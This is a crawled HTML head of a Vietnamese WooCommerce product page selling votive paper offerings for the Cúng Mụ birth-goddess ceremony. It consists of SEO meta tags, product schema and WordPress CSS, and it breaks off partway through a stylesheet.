

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/
body_size: 24892
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Cúng Mụ là phong tục cúng tạ ơn và cầu phúc tới các bà Mụ, những Tiên Nương theo quan niệm dân gian tương truyền phụ trách việc sinh nở và nặn ra những đứa"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ | Xưởng Vàng Mã" />
<meta property="og:description" content="Cúng Mụ là phong tục cúng tạ ơn và cầu phúc tới các bà Mụ, những Tiên Nương theo quan niệm dân gian tương truyền phụ trách việc sinh nở và nặn ra những đứa" />
<meta property="og:url" content="https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="17000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA53856" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Cúng Mụ là phong tục cúng tạ ơn và cầu phúc tới các bà Mụ, những Tiên Nương theo quan niệm dân gian tương truyền phụ trách việc sinh nở và nặn ra những đứa" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="17,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg","url":"https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg","width":"1024","height":"1024","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/#webpage","url":"https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/","name":"Gi\u1ea5y C\u00fang M\u1eb9 Sanh M\u1eb9 \u0110\u1ed9 C\u00fang M\u1ee5 | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-31T10:08:07+07:00","dateModified":"2022-03-31T10:08:07+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"Gi\u1ea5y C\u00fang M\u1eb9 Sanh M\u1eb9 \u0110\u1ed9 C\u00fang M\u1ee5 | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"C\u00fang M\u1ee5 l\u00e0 phong t\u1ee5c c\u00fang t\u1ea1 \u01a1n v\u00e0 c\u1ea7u ph\u00fac t\u1edbi c\u00e1c b\u00e0 M\u1ee5, nh\u1eefng Ti\u00ean N\u01b0\u01a1ng theo quan ni\u1ec7m d\u00e2n gian t\u01b0\u01a1ng truy\u1ec1n ph\u1ee5 tr\u00e1ch vi\u1ec7c sinh n\u1edf v\u00e0 n\u1eb7n ra nh\u1eefng \u0111\u1ee9a tr\u1ebb. L\u1ec5 c\u00fang M\u1ee5 th\u1ecbnh h\u00e0nh trong m\u1ed9t s\u1ed1 d\u00e2n t\u1ed9c ch\u00e2u \u00c1 trong \u0111\u00f3 c\u00f3 d\u00e2n t\u1ed9c Vi\u1ec7t, v\u00e0 th\u01b0\u1eddng \u0111\u01b0\u1ee3c t\u1ed5 ch\u1ee9c v\u00e0o nh\u1eefng th\u1eddi \u0111i\u1ec3m khi \u0111\u1ee9a tr\u1ebb m\u1edbi sinh \u0111\u01b0\u1ee3c 3 ng\u00e0y (ng\u00e0y \u0111\u1ea7y c\u1eef), 1 th\u00e1ng (ng\u00e0y \u0111\u1ea7y th\u00e1ng), 100 ng\u00e0y (ng\u00e0y \u0111\u1ea7y tu\u1ed5i t\u00f4i) v\u00e0 1 n\u0103m (ng\u00e0y th\u00f4i n\u00f4i).. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA53856","category":"Others","mainEntityOfPage":{"@id":"https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg","height":"1024","width":"1024"}],"offers":{"@type":"Offer","price":"17000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 